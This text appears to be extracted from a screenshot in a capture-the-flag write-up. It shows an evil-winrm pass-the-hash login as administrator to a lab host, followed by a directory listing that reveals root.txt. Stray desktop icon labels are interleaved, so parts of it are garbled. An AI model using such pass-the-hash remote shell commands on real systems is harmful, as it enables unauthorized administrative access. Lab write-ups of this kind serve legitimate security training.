 ❯ evil-winrm -i 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.7
Trash
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
File System
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Home
    Directory: C:\Users\Administrator\Desktop
Cobalt Strike
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/21/2024   9:02 AM             34 root.txt
BurpBADTR...
*Evil-WinRM* PS C:\Users\Administrator\Desktop>